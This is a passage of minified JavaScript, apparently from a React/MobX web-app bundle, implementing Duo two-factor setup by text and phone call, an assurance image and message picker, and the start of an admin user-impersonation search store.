n.setErrorText(e.accountSetupFailText,ur.componentKey),t.abrupt("return",!1);case 25:case"end":return t.stop()}},t,null,[[5,21]])}))}}),At=J(Et.prototype,"verifyText",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.loadingAuth=!0,e.confirmedText=!1,t.next=4,e.verifyMethod();case 4:r=t.sent,e.showCode=r,e.loadingAuth=!1;case 7:case"end":return t.stop()}},t)}))}}),kt=J(Et.prototype,"confirmTextCode",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.messageStore,o=r.kurtosysApiStore,e.validatePhoneNumber()){t.next=3;break}return t.abrupt("return",!1);case 3:return e.loadingAuth=!0,i={body:{type:me.text,passcode:e.confirmationCode}},t.next=7,o.mfaEnrollAuth.callApi(i);case 7:if(200!==t.sent.status){t.next=14;break}return e.loadingAuth=!1,e.confirmedText=!0,e.showCode=!1,e.confirmationCode="",t.abrupt("return");case 14:n.setErrorText(e.accountSetupFailText,ur.componentKey),e.loadingAuth=!1;case 16:case"end":return t.stop()}},t)}))}}),J(Et.prototype,"phoneNumberPlaceholder",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"phoneNumberPlaceholder"),Et.prototype),J(Et.prototype,"confirmedSuffixText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"confirmedSuffixText"),Et.prototype),J(Et.prototype,"textButtonText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"textButtonText"),Et.prototype),J(Et.prototype,"placeholderText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"placeholderText"),Et.prototype),J(Et.prototype,"confirmButtonText",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"confirmButtonText"),Et.prototype),J(Et.prototype,"phoneNumberProps",[q.computed],Object.getOwnPropertyDescriptor(Et.prototype,"phoneNumberProps"),Et.prototype),Et),cr=C("section","phoneNumber",["wrapper"]),lr=r(47),pr=r.n(lr),fr=r(86),dr=r.n(fr),yr=C(Object(c.inject)("appStore","phoneNumberStore")(zt=Object(c.observer)((Kt=Yt=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.phoneNumberStore,n=e.inputProps,o=e.dropdownProps,a=void 0===o?{items:[]}:o;return r?i.a.createElement(cr,{className:t},i.a.createElement(dr.a,a),i.a.createElement(pr.a,n)):null}}]),t}(),Yt.configurationKey="phoneNumber",Yt.styleKey="phoneNumber",zt=Kt))||zt)||zt,"phoneNumber"),hr=Object(c.inject)("appStore","mfaSetupTextStore","messageStore")(Gt=Object(c.observer)((Ut=Bt=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupTextStore,n=e.messageStore,a=ur.componentKey;if(!r||!n)return null;var s=r.headingText,u=r.prefixText,c=r.suffixText,l=r.loadingAuth,p=r.finishMfaSetup,f=r.finishButtonText,d=r.verifyText,y=r.textButtonText,h=r.showCode,g=r.confirmTextCode,m=r.confirmationCode,b=r.setConfirmationCode,v=r.phoneNumberProps,O=r.placeholderText,_=r.confirmButtonText,E=r.confirmedText;return i.a.createElement(ft,{className:t},i.a.createElement(qe.a,{level:1,title:s}),i.a.createElement(yt,null,i.a.createElement(et,null,u)),i.a.createElement(yr,v),i.a.createElement(ht,null,i.a.createElement(et,null,c)),i.a.createElement(G,null,n.errorTexts.get(a)),l&&i.a.createElement(gt,null,i.a.createElement(at.a,null)),!l&&i.a.createElement(o.Fragment,null,i.a.createElement(dt,null,i.a.createElement(Z,{onClick:d},y)),h&&i.a.createElement(o.Fragment,null,i.a.createElement(bt,{name:"loginCode",placeholder:O,type:"text",autoFocus:!0,onChange:function(e){return b(e.target.value)},value:m,iconProps:{asset:"base.iconInput.shield"},hasError:n.hasErrorText,pattern:"[0-9]*",onKeyDown:function(){g()},"data-qa-ref":"loginCodeInput"}),i.a.createElement(Z,{onClick:g,width:"55%"},_)),E&&i.a.createElement(Z,{onClick:p},f)))}}]),t}(),Bt.configurationKey="mfaSetupText",Bt.styleKey="mfaSetupText",Gt=Ut))||Gt)||Gt,gr=(C(hr,"mfaSetupText"),C("section","mfaSetupCall",["wrapper"])),mr=C("div","mfaSetupCall",["buttons"]),br=C("div","mfaSetupCall",["prefixTextWrapper"]),vr=C("div","mfaSetupCall",["suffixTextWrapper"]),Or=C("div","mfaSetupCall",["loadingWrapper"]),_r=(tr=er=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"loading",Wt,y(y(r))),X(r,"loadingAuth",Zt,y(y(r))),X(r,"phoneNumber",Ft,y(y(r))),X(r,"confirmedCall",Vt,y(y(r))),X(r,"countryCode",Qt,y(y(r))),X(r,"hasCalledOnce",Jt,y(y(r))),X(r,"finishMfaSetup",qt,y(y(r))),r.getPhoneNumber=function(){return r.countryCode+r.phoneNumber},r.validatePhoneNumber=function(){var e=r.storeContext.messageStore;return!!(r.phoneNumber&&r.phoneNumber.match(/^\d+$/)||!1)||(e.setErrorText(r.invalidPhoneNumberText,t.componentKey),!1)},X(r,"verifyMethod",Xt,y(y(r))),X(r,"verifyCall",$t,y(y(r))),r.countryCodes=sr(),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"obfuscatePhone",value:function(e){if(!e)return"";var t=e.length;return e.substr(t-3,3).padStart(t,"*")}},{key:"confirmedPhoneNumberText",value:function(e){return this.obfuscatePhone(e)+" "+this.confirmedSuffixText}},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"accountSetupFailText",get:function(){return this.configuration&&this.configuration.accountSetupFailText||"There was an error setting up your account."}},{key:"headingText",get:function(){return this.configuration&&this.configuration.headingText||"Setup Duo Mobile Two Factor Authentication"}},{key:"prefixText",get:function(){return this.configuration&&this.configuration.prefixText||"Enter the phone number you will use to verify your identity."}},{key:"suffixText",get:function(){return this.configuration&&this.configuration.suffixText||"We'll send you a login code to confirm that this is your number."}},{key:"finishButtonText",get:function(){return this.configuration&&this.configuration.finishButtonText||"Finish"}},{key:"callEnabled",get:function(){return this.storeContext.mfaSetupStore.isCallEnabled}},{key:"invalidPhoneNumberText",get:function(){return this.configuration&&this.configuration.invalidPhoneNumberText||"Please enter a valid telephone number."}},{key:"phoneNumberPlaceholder",get:function(){return this.configuration&&this.configuration.phoneNumberPlaceholder||"Phone number"}},{key:"confirmedSuffixText",get:function(){return this.configuration&&this.configuration.confirmedSuffixText||"CONFIRMED"}},{key:"callButtonText",get:function(){var e=this.getPhoneNumber();return this.confirmedCall?this.confirmedPhoneNumberText(e):this.configuration&&this.configuration.callButtonText||"CALL ME"}},{key:"phoneNumberProps",get:function(){var e=this;return{dropdownProps:{selectedItem:this.countryCodes.find(function(t){return t.value===e.countryCode})||this.countryCodes[0],items:this.countryCodes,onChange:function(t){e.countryCode=t.value}},inputProps:{value:this.phoneNumber,onChange:function(t){e.phoneNumber=t.target.value},placeholder:this.phoneNumberPlaceholder}}}}]),t}(),er.componentKey="mfaSetupCall",Wt=J((Ht=tr).prototype,"loading",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),Zt=J(Ht.prototype,"loadingAuth",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ft=J(Ht.prototype,"phoneNumber",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Vt=J(Ht.prototype,"confirmedCall",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Qt=J(Ht.prototype,"countryCode",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return"+44"}}),Jt=J(Ht.prototype,"hasCalledOnce",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),J(Ht.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"configuration"),Ht.prototype),J(Ht.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Ht.prototype,"initialize"),Ht.prototype),J(Ht.prototype,"accountSetupFailText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"accountSetupFailText"),Ht.prototype),J(Ht.prototype,"headingText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"headingText"),Ht.prototype),J(Ht.prototype,"prefixText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"prefixText"),Ht.prototype),J(Ht.prototype,"suffixText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"suffixText"),Ht.prototype),J(Ht.prototype,"finishButtonText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"finishButtonText"),Ht.prototype),J(Ht.prototype,"callEnabled",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"callEnabled"),Ht.prototype),qt=J(Ht.prototype,"finishMfaSetup",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.confirmedCall&&e.storeContext.mfaSetupStore.finishSetup();case 1:case"end":return t.stop()}},t)}))}}),J(Ht.prototype,"invalidPhoneNumberText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"invalidPhoneNumberText"),Ht.prototype),Xt=J(Ht.prototype,"verifyMethod",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i,a,s;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.messageStore,o=r.kurtosysApiStore,e.validatePhoneNumber()){t.next=3;break}return t.abrupt("return",!1);case 3:return i=e.getPhoneNumber(),a={body:{type:me.call,phone:i}},t.prev=5,t.next=8,o.mfaEnroll.callApi(a);case 8:if(!t.sent.ok){t.next=19;break}return s={body:{type:me.call}},t.next=13,o.mfaEnrollAuth.callApi(s);case 13:if(200!==t.sent.status){t.next=19;break}return e.loadingAuth=!1,e.hasCalledOnce=!0,n.clearError(_r.componentKey),t.abrupt("return",!0);case 19:t.next=23;break;case 21:t.prev=21,t.t0=t.catch(5);case 23:return n.setErrorText(e.accountSetupFailText,_r.componentKey),t.abrupt("return",!1);case 25:case"end":return t.stop()}},t,null,[[5,21]])}))}}),$t=J(Ht.prototype,"verifyCall",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.loadingAuth=!0,e.confirmedCall=!1,t.next=4,e.verifyMethod();case 4:r=t.sent,e.confirmedCall=r,e.loadingAuth=!1;case 7:case"end":return t.stop()}},t)}))}}),J(Ht.prototype,"phoneNumberPlaceholder",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"phoneNumberPlaceholder"),Ht.prototype),J(Ht.prototype,"confirmedSuffixText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"confirmedSuffixText"),Ht.prototype),J(Ht.prototype,"callButtonText",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"callButtonText"),Ht.prototype),J(Ht.prototype,"phoneNumberProps",[q.computed],Object.getOwnPropertyDescriptor(Ht.prototype,"phoneNumberProps"),Ht.prototype),Ht),Er=Object(c.inject)("appStore","mfaSetupCallStore","messageStore")(rr=Object(c.observer)((or=nr=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupCallStore,n=e.messageStore,a=_r.componentKey;if(!r||!n)return null;var s=r.headingText,u=r.prefixText,c=r.suffixText,l=r.loadingAuth,p=r.finishMfaSetup,f=r.finishButtonText,d=r.verifyCall,y=r.callButtonText,h=r.confirmedCall,g=r.phoneNumberProps;return i.a.createElement(gr,{className:t},i.a.createElement(qe.a,{level:1,title:s}),i.a.createElement(br,null,i.a.createElement(et,null,u)),i.a.createElement(yr,g),i.a.createElement(vr,null,i.a.createElement(et,null,c)),i.a.createElement(G,null,n.errorTexts.get(a)),l&&i.a.createElement(Or,null,i.a.createElement(at.a,null)),!l&&i.a.createElement(o.Fragment,null,i.a.createElement(mr,null,i.a.createElement(Z,{onClick:d},y)),h&&i.a.createElement(Z,{onClick:p},f)))}}]),t}(),nr.configurationKey="mfaSetupCall",nr.styleKey="mfaSetupCall",rr=or))||rr)||rr;C(Er,"mfaSetupCall");!function(e){e.default="DEFAULT",e.pushSetup="PUSH_SETUP",e.callSetup="CALL_SETUP",e.textSetup="TEXT_SETUP"}(ir||(ir={}));var wr,Ir,Cr,Pr,jr,Mr,xr,Tr,Sr,Nr,Dr,Ar,kr,Rr,Lr,zr,Yr,Kr,Gr,Br,Ur,Hr,Wr,Zr,Fr,Vr,Qr,Jr,qr,Xr,$r,en,tn,rn,nn,on,an,sn,un,cn,ln,pn,fn,dn,yn,hn,gn,mn,bn=r(87),vn=r.n(bn),On=r(59),_n=r.n(On),En=C(Object(c.inject)("appStore","mfaSetupStore")(wr=Object(c.observer)((Pr=Cr=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.mfaSetupStore,n=e.appStore;if(!r||!n)return null;if(!n.isActionEnabled(Se))return null;var a=n.mfaSetupCardProps,s=r.step,u=r.confirmDialogProps,c=r.showConfirmDialog,l=r.displayType;return i.a.createElement(Ue,Object.assign({className:t},a),"drilldown"===l&&i.a.createElement(o.Fragment,null,s===ir.default&&this.mfaRows,s===ir.pushSetup&&i.a.createElement(pt,null),s===ir.textSetup&&i.a.createElement(hr,null),s===ir.callSetup&&i.a.createElement(Er,null)),"checkbox"===l&&this.mfaCheckboxRows,c&&u&&i.a.createElement(vn.a,u))}},{key:"mfaCheckboxRows",get:function(){var e=this.props.mfaSetupStore,t=e&&e.mfaCheckboxRows;return t?i.a.createElement(o.Fragment,null,t.map(function(e,t){var r=e.label,n=e.onChange,o=e.checked,a=e.method;return e.activeRow?i.a.createElement(Ze,{key:"row_".concat(t)},i.a.createElement(_n.a,{label:r,onChange:n,value:!0}),a===me.push&&i.a.createElement(pt,null),a===me.text&&i.a.createElement(hr,null),a===me.call&&i.a.createElement(Er,null)):i.a.createElement(We,{key:"row_".concat(t)},i.a.createElement(_n.a,{label:r,onChange:n,value:o}))})):null}},{key:"mfaRows",get:function(){var e=this.props.mfaSetupStore,t=e&&e.mfaDrilldownRows;return t?i.a.createElement(o.Fragment,null,t.map(function(e,t){return i.a.createElement(He,{key:"row_".concat(t)},i.a.createElement(Fe,null,e.label),i.a.createElement(Ve,null,i.a.createElement(Qe,{onClick:e.onClick},e.buttonText)))})):null}}]),t}(),Cr.configurationKey="mfaSetup",Cr.styleKey="mfaSetup",J((Ir=Pr).prototype,"mfaCheckboxRows",[q.computed],Object.getOwnPropertyDescriptor(Ir.prototype,"mfaCheckboxRows"),Ir.prototype),J(Ir.prototype,"mfaRows",[q.computed],Object.getOwnPropertyDescriptor(Ir.prototype,"mfaRows"),Ir.prototype),wr=Ir))||wr)||wr,"mfaSetup"),wn=C(z,"assurance",["wrapper"]),In=r(88),Cn=r(56),Pn=r.n(Cn),jn=u.utils.typeChecks.isNullOrEmpty,Mn=(jr=q.observable.ref,Mr=q.observable.ref,xr=q.observable.ref,Zr=Wr=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"selectedImage",Sr,y(y(r))),X(r,"codeValidation",Nr,y(y(r))),X(r,"assuranceImageId",Dr,y(y(r))),X(r,"images",Ar,y(y(r))),X(r,"messageRequired",kr,y(y(r))),X(r,"assuranceMessage",Rr,y(y(r))),X(r,"assuranceImage",Lr,y(y(r))),X(r,"imageRequired",zr,y(y(r))),X(r,"getAssuranceImages",Yr,y(y(r))),X(r,"onImageSelect",Kr,y(y(r))),X(r,"onImagePickerRefresh",Gr,y(y(r))),X(r,"onChangeAssuranceMessage",Br,y(y(r))),X(r,"updateAssurances",Ur,y(y(r))),X(r,"setAssurance",Hr,y(y(r))),r.validateMessage=function(e){return r.messageRequired&&jn(e)?{isValid:!1,message:r.errorAssuranceMessageRequired}:{isValid:!0}},r.checkUsernameForAssurance=function(){var e=Object(Q.a)(V.a.mark(function e(t){var n,o,i,a,s;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.storeContext,o=n.assuranceStore,i=n.kurtosysApiStore,a={body:{username:t}},e.next=4,i.assurance.execute(a);case 4:s=e.sent,o.setAssurance(s);case 6:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"saveAssuranceButtonText",get:function(){return this.configuration&&this.configuration.saveAssuranceButtonText||"Save Assurance"}},{key:"assuranceMessageLabelText",get:function(){return this.configuration&&this.configuration.assuranceMessageLabelText||"Assurance Message"}},{key:"assuranceImagePickerLabelText",get:function(){return this.configuration&&this.configuration.assuranceImagePickerLabelText||"Assurance Image"}},{key:"successMessage",get:function(){return this.configuration&&this.configuration.successMessage||"Successfully updated assurance"}},{key:"errorMessage",get:function(){return this.configuration&&this.configuration.errorMessage||"Could not update assurance"}},{key:"errorAssuranceMessageRequired",get:function(){return this.configuration&&this.configuration.errorAssuranceMessageRequired||"Assurance message is required."}},{key:"errorMessageAssuranceMessage",get:function(){return this.configuration&&this.configuration.errorMessageAssuranceMessage||"Could not update assurance - Invalid assurance message"}},{key:"errorMessageSelectedImage",get:function(){return this.configuration&&this.configuration.errorMessageSelectedImage||"Could not update assurance - Please select an image"}},{key:"isValid",get:function(){return!(this.imageRequired&&!this.selectedImage||this.messageRequired&&!this.messageValid)}},{key:"messageValid",get:function(){return!jn(this.assuranceMessage)&&this.assuranceMessage.length<=128}},{key:"imageLimit",get:function(){return this.configuration&&"number"===typeof this.configuration.imageLimit?this.configuration.imageLimit:9}},{key:"messageRemainingCharactersCount",get:function(){return 128-(this.assuranceMessage||"").length}},{key:"messageRemainingCharactersText",get:function(){return this.configuration&&this.configuration.messageRemainingCharactersText||"{count} characters remaining"}},{key:"messagePlaceholderText",get:function(){return this.configuration&&this.configuration.messagePlaceholderText||"Assurance message"}},{key:"messageLabelledInputProps",get:function(){return{labelProps:{value:this.assuranceMessageLabelText},inputProps:{value:this.assuranceMessage,onChange:this.onChangeAssuranceMessage,placeholder:this.messagePlaceholderText},inputValidation:this.validateMessage}}},{key:"labelProps",get:function(){return{value:this.assuranceImagePickerLabelText}}},{key:"translateProps",get:function(){return{count:this.messageRemainingCharactersCount}}},{key:"imagePickerProps",get:function(){return{hide:!this.imageRequired,onSelect:this.onImageSelect,onRefresh:this.onImagePickerRefresh,images:this.images,selected:this.selectedImage}}}]),t}(),Wr.componentKey="assurance",Sr=J((Tr=Zr).prototype,"selectedImage",[jr],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nr=J(Tr.prototype,"codeValidation",[Mr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),Dr=J(Tr.prototype,"assuranceImageId",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Ar=J(Tr.prototype,"images",[xr],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),kr=J(Tr.prototype,"messageRequired",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Rr=J(Tr.prototype,"assuranceMessage",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Lr=J(Tr.prototype,"assuranceImage",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),zr=J(Tr.prototype,"imageRequired",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),J(Tr.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"configuration"),Tr.prototype),J(Tr.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Tr.prototype,"initialize"),Tr.prototype),J(Tr.prototype,"saveAssuranceButtonText",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"saveAssuranceButtonText"),Tr.prototype),J(Tr.prototype,"assuranceMessageLabelText",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"assuranceMessageLabelText"),Tr.prototype),J(Tr.prototype,"assuranceImagePickerLabelText",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"assuranceImagePickerLabelText"),Tr.prototype),J(Tr.prototype,"successMessage",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"successMessage"),Tr.prototype),J(Tr.prototype,"errorMessage",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"errorMessage"),Tr.prototype),J(Tr.prototype,"errorAssuranceMessageRequired",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"errorAssuranceMessageRequired"),Tr.prototype),J(Tr.prototype,"errorMessageAssuranceMessage",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"errorMessageAssuranceMessage"),Tr.prototype),J(Tr.prototype,"errorMessageSelectedImage",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"errorMessageSelectedImage"),Tr.prototype),J(Tr.prototype,"isValid",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"isValid"),Tr.prototype),J(Tr.prototype,"messageValid",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"messageValid"),Tr.prototype),Yr=J(Tr.prototype,"getAssuranceImages",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i,a;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.kurtosysApiStore,n=[],o={body:{limit:e.imageLimit},disableCachableRequests:!0},t.next=5,r.assuranceImages.execute(o);case 5:(i=t.sent)&&Array.isArray(i.images)&&(n=i.images),"data:image/png;base64,",a=n.map(function(e){var t=e.image;return t.startsWith("data:image/png;base64,")||(t="data:image/png;base64,"+t),{src:t,id:e.imageId}}),!e.selectedImage&&a.length>0&&(e.selectedImage=a[0]),e.images=a;case 11:case"end":return t.stop()}},t)}))}}),J(Tr.prototype,"imageLimit",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"imageLimit"),Tr.prototype),Kr=J(Tr.prototype,"onImageSelect",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(e.selectedImage=t)}}}),Gr=J(Tr.prototype,"onImagePickerRefresh",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.getAssuranceImages()}}}),Br=J(Tr.prototype,"onChangeAssuranceMessage",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){var r=t.target.value;r.length<=128&&(e.assuranceMessage=r)}}}),Ur=J(Tr.prototype,"updateAssurances",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o,i,a,s;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.kurtosysApiStore,o=r.appStore,i=r.messageStore,a=Mn.componentKey,i.clearAll(a),!e.isValid||!e.selectedImage){t.next=13;break}return s="SetupAssurancesStore.updateAssurances",o.startLoading(s),t.next=8,n.assuranceUpdate.callApi({body:{imageId:e.selectedImage.id,message:e.assuranceMessage}});case 8:t.sent.ok?i.setInfoText(e.successMessage,a):i.setErrorText(e.errorMessage,a),o.stopLoading(s),t.next=14;break;case 13:e.isValid?i.setErrorText(e.errorMessageSelectedImage,a):i.setErrorText(e.errorMessageAssuranceMessage,a);case 14:case"end":return t.stop()}},t)}))}}),Hr=J(Tr.prototype,"setAssurance",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){t&&(e.imageRequired=t.assuranceImageEnabled,e.messageRequired=t.assuranceMessageEnabled,e.assuranceMessage=t.message,e.assuranceImageId=t.imageId,e.assuranceImage="data:image/png;base64,"+t.image);var r={src:e.assuranceImage,id:e.assuranceImageId};e.onImageSelect(r),e.getAssuranceImages()}}}),J(Tr.prototype,"messageRemainingCharactersCount",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"messageRemainingCharactersCount"),Tr.prototype),J(Tr.prototype,"messageRemainingCharactersText",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"messageRemainingCharactersText"),Tr.prototype),J(Tr.prototype,"messagePlaceholderText",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"messagePlaceholderText"),Tr.prototype),J(Tr.prototype,"messageLabelledInputProps",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"messageLabelledInputProps"),Tr.prototype),J(Tr.prototype,"labelProps",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"labelProps"),Tr.prototype),J(Tr.prototype,"translateProps",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"translateProps"),Tr.prototype),J(Tr.prototype,"imagePickerProps",[q.computed],Object.getOwnPropertyDescriptor(Tr.prototype,"imagePickerProps"),Tr.prototype),Tr),xn=C(Object(c.inject)("assuranceStore","messageStore","appStore")(Fr=Object(c.observer)((Qr=Vr=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.assuranceStore,n=e.messageStore,o=e.appStore;if(!r||!n||!o)return null;if(!o.isActionEnabled(Te))return null;var a=o.assuranceSetupCardProps,s=n.errorTexts,u=n.infoTexts,c=Mn.componentKey,l=r.imagePickerProps,p=r.messageRemainingCharactersText,f=r.saveAssuranceButtonText,d=r.updateAssurances,y=r.messageLabelledInputProps,h=r.translateProps,g=r.labelProps,m=r.isValid;return i.a.createElement(wn,Object.assign({className:t},a),i.a.createElement(Re.a,Object.assign({"data-qa-ref":"assuranceMessageField"},y)),i.a.createElement(et,{"data-qa-ref":"assuranceMessageRemainingCharacters"},i.a.createElement(ot.a,{placeholders:h},p)),i.a.createElement(Pn.a,g),i.a.createElement(In.ImagePicker,l),i.a.createElement(G,{"data-qa-ref":"assuranceError"},s.get(c)),i.a.createElement(U,{"data-qa-ref":"assuranceInfo"},u.get(c)),i.a.createElement(W.a,{"data-qa-ref":"assuranceSaveButton",onClick:d,disabled:!m},f))}}]),t}(),Vr.configurationKey="assurance",Vr.styleKey="assurance",Fr=Qr))||Fr)||Fr,"assurance"),Tn=r(90),Sn=C(z,"impersonation",["wrapper"]),Nn=r(91),Dn=r(89),An=C(r.n(Dn).a,"impersonation",["impersonateUserRow"]),kn=r(41),Rn=r.n(kn),Ln=C(kn.Label,"impersonation",["impersonateUserRowLabel"]),zn=C("div","impersonation",["impersonateUserRowButton"]),Yn=C(Rn.a,"impersonation",["impersonateSearchHeadingLabel"]),Kn=C("div","impersonation",["resultsPane"]),Gn=r(92),Bn=r.n(Gn),Un=r(18),Hn=(ln=cn=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return X(r=h(this,(e=g(t)).call.apply(e,[this].concat(o))),"initiated",qr,y(y(r))),X(r,"userList",Xr,y(y(r))),X(r,"totalRows",$r,y(y(r))),X(r,"currentIndex",en,y(y(r))),X(r,"searchTerm",tn,y(y(r))),X(r,"sleep",rn,y(y(r))),r.searchItems=function(){var e=Object(Q.a)(V.a.mark(function e(t){var n,o,i=arguments;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=i.length>1&&void 0!==i[1]&&i[1],r.searchTerm=t,n||(r.currentIndex=0),e.next=5,r.impersonationSearch();case 5:return e.next=7,r.sleep(200);case 7:return o={term:t,records:[]},e.abrupt("return",o);case 9:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),r.init=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.impersonationSearch();case 2:r.initiated=!0;case 3:case"end":return e.stop()}},e)})),X(r,"stopImpersonating",nn,y(y(r))),X(r,"onClickUser",on,y(y(r))),X(r,"impersonationSearch",an,y(y(r))),X(r,"pageBackwards",sn,y(y(r))),X(r,"pageForwards",un,y(y(r))),r}return b(t,Pe),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.init();case 1:case"end":return 